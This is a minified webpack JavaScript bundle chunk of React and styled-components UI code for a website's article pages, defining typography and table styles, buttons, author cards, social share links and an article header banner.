&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),z=(0,a.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],v),H=(0,a.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],S),N=(0,a.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],S,(0,s.qx)(18,20),(0,s.qx)(28,30),(0,s.qx)(17,25),(0,s.qx)(12,20),c.Z.secondary.teal,c.Z.primary.white,c.Z.tertiary.mint,I,(0,s.qx)(16,20),(0,s.qx)(26,30),(0,s.qx)(11,17),(0,s.qx)(12,20),k,(0,s.qx)(16,20),(0,s.qx)(26,30),(0,s.qx)(11,17),(0,s.qx)(12,20),(0,s.qx)(12,20),(0,p.C4)(p.AS.Tablet)),P=(0,a.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],u,m,h,b,w,k,S,I,T,T,(0,s.qx)(8,12),(0,s.qx)(24,32),v,w,r,(0,s.qx)(8,10),o.Q.Teal,o.Q.Blue,n,z,H,(0,s.qx)(32,48),N)},8719:(e,t,i)=>{i.d(t,{A:()=>v});var o=i(3196),n=i(7765),r=i(4555),a=i(7153),l=i(3422),c=i(1229),s=i(7416);const d=s.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],a.Z),p=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.secondary.teal,(0,c.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),g=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.primary.white),u=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.white,(0,c.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.secondary.teal,n.Z.primary.white,n.Z.primary.white),m=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.midnight,(0,c.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.white,n.Z.primary.midnight,n.Z.primary.midnight),h=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.primary.white,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),b=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.white),x=s.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),f=(0,s.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],d,(0,r.qx)(12,13),(0,r.qx)(18,18),x),v={Button:s.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,o.eR)("color, background-color"),(0,r.qx)(16,24),d,l.oW,(0,r.qx)(20,24),(e=>{let{branding:t}=e;switch(t){case"solid":return p;case"outline":return g;case"white-solid":return u;case"white-outline":return h;case"midnight-solid":return m;case"midnight-outline":return b}}),(e=>{let{size:t}=e;if("small"===t)return f})),IconWrapper:x,Text:d}},8907:(e,t,i)=>{i.d(t,{KA:()=>c,Qj:()=>l,ZP:()=>a});var o=i(7294),n=i(9897),r=i(8719);const a=e=>{let{branding:t,className:i,disabled:a,icon:l,size:c,title:s,toggleOn:d=!1,type:p="button",onClick:g,iconOnly:u=!1}=e;return o.createElement(n.tE,{focusRingClass:"focus-ring"},o.createElement(r.A.Button,{className:i,branding:t,disabled:a,size:c,type:p,onClick:g,"data-toggle-on":d,"aria-label":`click to open ${s}`,"data-icon-only":u,"data-branding":t},o.createElement(r.A.Text,null,s),l&&o.createElement(r.A.IconWrapper,null,l)))},l=e=>{let{branding:t,className:i,href:a,icon:l,size:c,target:s="_self",title:d,iconOnly:p=!1}=e;return o.createElement(n.tE,{focusRingClass:"focus-ring"},o.createElement(r.A.Button,{className:i,as:"a",branding:t,href:a,size:c,target:s,"aria-label":`a link to the page ${d}`,"data-icon-only":p,"data-branding":t},o.createElement(r.A.Text,null,d),l&&o.createElement(r.A.IconWrapper,null,l)))},c=e=>{let{branding:t,className:i,icon:n,size:a,title:l,toggleOn:c=!1,iconOnly:s=!1}=e;return o.createElement(r.A.Button,{as:"span",className:i,branding:t,size:a,"data-toggle-on":c,"aria-label":`click to open ${l}`,"data-icon-only":s,"data-branding":t},o.createElement(r.A.Text,null,l),n&&o.createElement(r.A.IconWrapper,null,n))}},5637:(e,t,i)=>{i.d(t,{Z:()=>b});var o=i(7765),n=i(4555),r=i(4267),a=i(8534),l=i(3422),c=i(7416);const s=c.ZP.a.withConfig({displayName:"AuthorCardstyles__Container",componentId:"sc-1xru8yb-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;flex-direction:row;position:relative;align-items:center;color:var(--cardFgColour);text-decoration:none;&:focus{outline:none;}"],o.Z.primary.midnight,(0,n.qx)(48,72),(0,n.qx)(43,64)),d=c.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageWrapper",componentId:"sc-1xru8yb-1"})(["display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;flex:0 0 ",";&::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:",";width:100%;aspect-ratio:1;border-radius:5000px;}"],(0,n.qx)(43,64),o.Z.tertiary.mint),p=c.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageInner",componentId:"sc-1xru8yb-2"})(["",";border-radius:0 0 5000px 5000px;"],(0,a.PN)(120,136)),g=c.ZP.img.withConfig({displayName:"AuthorCardstyles__Image",componentId:"sc-1xru8yb-3"})(["",";object-position:top center;"],(0,a.Xn)()),u=c.ZP.div.withConfig({displayName:"AuthorCardstyles__ContentWrapper",componentId:"sc-1xru8yb-4"})(["position:relative;padding:0 ",";"],(0,n.qx)(10,16)),m=c.ZP.p.withConfig({displayName:"AuthorCardstyles__Heading",componentId:"sc-1xru8yb-5"})(["",";font-style:italic;font-size:13px;"],r.Z.playfairDisplay.regular),h=c.ZP.h3.withConfig({displayName:"AuthorCardstyles__Title",componentId:"sc-1xru8yb-6"})(["",";font-size:16px;line-height:22px;margin-bottom:0;","[data-is-link='true']:hover &,","[data-is-link='true']:focus &{text-decoration:underline;}"],l.$B,s,s),b={Container:s,Heading:m,ImageWrapper:d,ImageInner:p,Image:g,JobTitle:c.ZP.p.withConfig({displayName:"AuthorCardstyles__JobTitle",componentId:"sc-1xru8yb-7"})([""," font-size:13px;line-height:20px;margin-bottom:0;"],l.oW),ContentWrapper:u,Title:h}},4952:(e,t,i)=>{i.d(t,{Z:()=>a});var o=i(8534),n=i(7294),r=i(5637);const a=e=>{var t;return n.createElement(r.Z.Container,{href:e.href,target:"_self","data-is-link":!!e.href},n.createElement(r.Z.ImageWrapper,null,n.createElement(r.Z.ImageInner,null,n.createElement(r.Z.Image,{src:(0,o.sQ)(e.image,{width:128,height:144}),loading:e.inBanner?"eager":"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name}))),n.createElement(r.Z.ContentWrapper,null,n.createElement(r.Z.Heading,null,e.heading?e.heading:"Author"),n.createElement(r.Z.Title,null,e.name),n.createElement(r.Z.JobTitle,null,e.jobTitle)))}},7158:(e,t,i)=>{i.d(t,{Z:()=>s});var o=i(7765),n=i(4555),r=i(8163),a=i(6805),l=i(7416);const c=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,n.qx)(40,64),o.Z.primary.white,(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet)),s={Container:c,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],r.dR,c),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(e,t,i)=>{i.d(t,{Z:()=>l});var o=i(7294);const n=o.createContext({});var r=i(7158);const a=o.forwardRef(((e,t)=>{const{children:i,layout:a="default",flush:l="none",reduced:c="none",...s}=e,d=o.useContext(n);return o.createElement(r.Z.Container,{ref:t,id:d.id,"data-allow-scroll-margin":!!d.id||!!s.anchorId,"data-flush":l,"data-reduced":c,...s},o.createElement(r.Z.Inner,null,"fullWidth"===a?i:o.createElement(r.Z.SiteWide,null,i)))}));a.displayName="SectionWrapper";const l=a},8214:(e,t,i)=>{i.d(t,{Z:()=>u});var o=i(3196),n=i(7765),r=i(4267),a=i(5798),l=i(6805),c=i(3422),s=i(7416);const d=s.ZP.ul.withConfig({displayName:"SocialShareBannerstyles__List",componentId:"sc-dyxi6-0"})(["grid-column:1 / span 12;display:flex;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);flex-wrap:wrap;padding:0;@media ","{grid-column:2 / span 5;}@media ","{grid-column:3 / span 4;}@media ","{grid-column:4 / span 3;}"],(0,l.Dp)(l.AS.Tablet),(0,l.Dp)(l.AS.TabletLarge),(0,l.Dp)(l.AS.Desktop)),p=s.ZP.li.withConfig({displayName:"SocialShareBannerstyles__Item",componentId:"sc-dyxi6-1"})(["&:nth-child(2){@media ","{display:none;}}"],(0,l.Dp)(l.AS.MobileLarge)),g=s.ZP.a.withConfig({displayName:"SocialShareBannerstyles__Link",componentId:"sc-dyxi6-2"})(["",";",";display:flex;position:relative;align-items:center;justify-content:center;color:",";border:0;margin:0;text-decoration:none;width:48px;height:48px;padding:8px;",";font-size:13px;letter-spacing:-0.024em;line-height:20px;&[data-icon='true']{border-radius:50%;}&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}"],a.h,c.PS,n.Z.primary.midnight,r.Z.dmSans.regular),u={Icon:s.ZP.span.withConfig({displayName:"SocialShareBannerstyles__Icon",componentId:"sc-dyxi6-3"})(["",";display:block;color:currentColor;width:24px;> svg{display:block;width:100%;}",".focus-ring &,",":hover &{transform:scale(1.15);opacity:0.8;}"],(0,o.eR)("transform, opacity"),g,g),Item:p,Link:g,List:d}},7908:(e,t,i)=>{i.d(t,{Z:()=>l});var o=i(7411),n=i(7294),r=i(9897),a=i(8214);const l=e=>{const[t,i]=n.useState(!1);n.useEffect((()=>{i("undefined"!=typeof window&&window.navigator&&"share"in window.navigator)}),[]);const l={title:e.shareTitle,url:e.shareUrl};return n.createElement(a.Z.List,null,n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{as:"button",title:"Share",type:"button",onClick:e=>{var t;e.preventDefault(),t=l,navigator.share(t)},disabled:!t},"Share"))),n.createElement(a.Z.Item,null),e.options.map((function(e){switch(e){case"facebook":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:(t=l,`https://www.facebook.com/sharer/sharer.php?u=${t.url}`),rel:"noreferrer noopener",target:"_blank",title:"Share via Facebook"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.Facebook)))));case"twitter":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:s(l),rel:"noreferrer noopener",target:"_blank",title:"Share via X"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.Twitter)))));case"linkedin":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:c(l),rel:"noreferrer noopener",target:"_blank",title:"Share via LinkedIn"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.LinkedIn)))));case"mail":return n.createElement(a.Z.Item,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(a.Z.Link,{href:`mailto:?body=${l.url}.`,title:"Share via email"},n.createElement(a.Z.Icon,null,(0,o.w)(o.f.Email)))));default:throw new Error("Unknown share option")}var t})))};function c(e){return`https://www.linkedin.com/shareArticle?title=${e.title}&url=${e.url}`}function s(e){return`https://twitter.com/intent/tweet?text=${e.title}&url=${e.url}`}},959:(e,t,i)=>{i.r(t),i.d(t,{default:()=>B});var o=i(6453),n=i(8534),r=i(4952),a=i(7908),l=i(7294),c=i(7765),s=i(4555),d=i(6805),p=i(3422),g=i(8907),u=i(5637),m=i(4649),h=i(7158),b=i(8214),x=i(1229),f=i(7416);const v=(0,f.ZP)(m.Z).withConfig({displayName:"InsightHeaderBannerstyles__Container",componentId:"sc-2bgnuz-0"})(["--bgColor:",";--bgColorTransparent:",";--fgColor:",";position:relative;display:flex;align-items:center;justify-content:center;height:auto;min-height:655px;@media ","{height:67vh;min-height:720px;}&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;}&[data-is-slim='true']{min-height:490px;height:auto;@media ","{min-height:462px;height:auto;padding-top:100px;}}&[data-has-overlay='false']{@media ","{align-items:flex-end;}@media ","{padding-top:100px;height:auto;}","{background-color:transparent;@media ","{padding-bottom:16px;}}}&[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;}&[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;}","{width:100%;@media ","{padding-top:100px;padding-bottom:80px;}}"],c.Z.primary.midnight,(0,x.m4)(c.Z.primary.midnight,.8),c.Z.primary.white,(0,d.Dp)(d.AS.Tablet),(0,d.Dp)(d.AS.Tablet),(0,d.C4)(d.AS.Tablet),(0,d.Dp)(d.AS.Tablet),h.Z.Inner,(0,d.C4)(d.AS.Tablet),h.Z.Inner,(0,d.C4)(d.AS.Tablet)),y=(0,f.ZP)(g.Qj).withConfig({displayName:"InsightHeaderBannerstyles__Cta",componentId:"sc-2bgnuz-1"})(["margin-top:50px;[data-is-slim='true'] &{margin-top:24px;@media ","{margin-top:30px;}}@media ","{margin-top:40px;}"],(0,d.Dp)(d.AS.Tablet),(0,d.Dp)(d.AS.Tablet)),C=f.ZP.div.withConfig({displayName:"InsightHeaderBannerstyles__Inner",componentId:"sc-2bgnuz-2"})(["position:relative;max-width:770px;margin-left:0;z-index:1;[data-has-overlay='false'] &{background-color:var(--bgColorTransparent);max-width:870px;padding:"," "," "," ",";border-radius:",";}[data-is-slim='true'] &{max-width:1270px;}","{color:",";}"],(0,s.qx)(7,18),(0,s.qx)(16,28),(0,s.qx)(16,32),(0,s.qx)(16,32),(0,s.qx)(4,8),b.Z.Link,c.Z.primary.white),w=f.ZP.img.withConfig({displayName:"InsightHeaderBannerstyles__BannerImage",componentId:"sc-2bgnuz-3"})(["position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;"]),Z=f.ZP.h1.withConfig({displayName:"InsightHeaderBannerstyles__Title",componentId:"sc-2bgnuz-4"})(["",";[data-is-slim='true'] &{@media ","{margin-bottom:12px;}}@media ","{margin-bottom:30px;}"],p.h2,(0,d.C4)(d.AS.Tablet),(0,d.C4)(d.AS.Tablet)),S=f.ZP.time.withConfig({displayName:"InsightHeaderBannerstyles__Date",componentId:"sc-2bgnuz-5"})(["",";font-size:14px;line-height:19px;"],p.oW),k={AuthorList:f.ZP.div.withConfig({displayName:"InsightHeaderBannerstyles__AuthorList",componentId:"sc-2bgnuz-6"})(["--gap:",";display:flex;flex-direction:column;flex-wrap:wrap;gap:var(--gap);margin-top:30px;[data-is-slim='true'] &{--gap:25px;margin-top:20px;row-gap:20px;","{flex:0 1 calc(33% - var(--gap));}@media ","{","{flex:0 1 calc(25% - var(--gap));}}}@media ","{flex-direction:row;}","{flex:0 1 calc(33% - var(--gap));--cardFgColour:",";}"],(0,s.qx)(25,50),u.Z.Container,(0,d.Dp)(d.AS.TabletLarge),u.Z.Container,(0,d.Dp)(d.AS.Tablet),u.Z.Container,c.Z.primary.white),BannerImage:w,Container:v,Cta:y,Date:S,Inner:C,Title:Z};var I=i(7411);const B=e=>{let{authorList:t,cta:i,date:c,image:s,social:d,title:p,isBrightBackground:g,overlay:u=!0,isSlim:m}=e;const h=s?(0,n.Yp)(s,2650,375,10,1912/705,{transformations:u?["grayscale"]:[]}):[];return l.createElement(k.Container,{"data-bright":g&&h.length>0,"data-has-overlay":null==u||u,"data-is-slim":null!=m&&m},s&&l.createElement(k.BannerImage,{alt:s.altText,loading:"eager",role:s.altText?void 0:"presentation",src:h[0].split(" ")[0],srcSet:h.join(",")}),l.createElement(k.Inner,null,l.createElement(k.Date,{dateTime:(0,o._3)(c)},(0,o.p6)(c,"dd/MM/yyyy")),l.createElement(k.Title,null,p),l.createElement(a.Z,{shareTitle:p,shareUrl:d.shareUrl,options:d.options}),t&&l.createElement(k.AuthorList,null,t.map((e=>l.createElement(r.Z,{key:e.id,...e,inBanner:!0})))),i&&l.createElement(k.Cta,{branding:"white-solid",href:i.url,target:i.target,title:i.text,icon:(0,I.w)(I.f.ArrowRight)})))}},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=959-86e11f0726c544c34d55.js.map